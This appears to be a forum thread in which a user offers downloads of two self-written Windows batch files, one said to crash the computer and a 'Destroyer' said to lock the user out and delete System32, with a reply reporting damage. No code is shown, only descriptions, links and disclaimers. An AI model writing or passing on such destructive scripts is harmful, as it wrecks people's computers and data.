 Author Topic: 2 FATAL Programs Made By Me (Read 27 times)
2 Members and 1 Guest are viewing this topic.
tompacman
Junior Member
Rep: 10
[Rep++] [Rep--]
2 FATAL Programs Made By Me
« on: Today at 08:40:06 AM »
Quote Modify Remove Split Topic
I am just releasing these programs and in NO WAY be held accountable for anything that goes wrong
with your computer/internet or just anything of yours in any way.
I was bored today so i went on to my friend notepad and made 2 .bat files i will be releasing.
!!!!!!!!!!READ THE DISCLAIMER AT TOP AND BEFORE EACH DOWNLOAD!!!!!!!!!!
The first .bat i made will crash your computer
I WILL NOT BE HELD RESPONSIBLE FOR ANYTHING THAT GOES WRONG WITH YOU OR YOUR
BELONGINGS/ELECTRONICS
Download crash.bat.bat @ UppIT
The second .bat i made is the Destroyer... If you have some files on your computer and someone is
trying to get them and you want them deleted at any cost? Run this program, it will first lock you out
of your computer, second remove your system 32 file which your comp needs to run, THERE IS NO
RESTORING THE COMPUTER YOU WILL HAVE TO GET A NEW ONE
DOWNLOAD THIS AT YOUR OWN RISK I WILL NOT BE HELD RESPONSIBLE FOR THIS DOWNLOAD IN
ANYWAY IT MAY EFFECT THE PERSON WHO RUNS IT
this first link is the safe version (right click it, edit, i put the word anti scattered around it just in case
so anywhere you see the word anti, even if it is connected to another word delete JUST ANTI:
Download break.bat @ UppIT
the second link(hot link once its downloaded it is ready to go, no messing around):
NOT SAFE Download break.bat @ UppIT NOT SAFE
as i keep saying again and again i will not be held responsible for anything that you do with these
files
I do not know why i released these, i was just bored but there are the files, go by the way of the
disclaimer
message me for info, DO NOT message me if you opened these files as i said many many times i am
not responsible
For the love of god only open under dire circumstances
For the last time i am not responsible for the downloading of these files, once they reach your
computer it goes into your own hands.
1 more thing, no re-releasing without notice that it will break their computer if they run it, make sure
you yourself add disclaimers and MANY MANY WARNINGS
well mopar community there you go, these files are untested because as you can see i'm still at my
computer
i believe this to be for just windows 32 bit... i did not remove anything i just added this
Report to moderator 173.75.42.133 (?)
casey.
Moparian
Rep: 10
[Rep++] [Rep--]
Re: 2 FATAL Programs Made By Me
« Reply #1 on: Today at 08:43:14 AM »
Quote Modify Remove Split Topic
i opened them and the deleted my internet explorer ??? ??? ???
Report to moderator
54.248.9.127 (?)
↘Long live SilverLining, Long live the KoC↙
tompacman
Junior Member
Rep: 10
[Rep++] [Rep--]
Re: 2 FATAL Programs Made By Me
« Reply #2 on: Today at 08:45:16 AM »
Quote Modify Remove Split Topic
Lol couldnt have been the second(cleaned) or third one , which did you open?
Report to moderator 173.75.42.133 (?)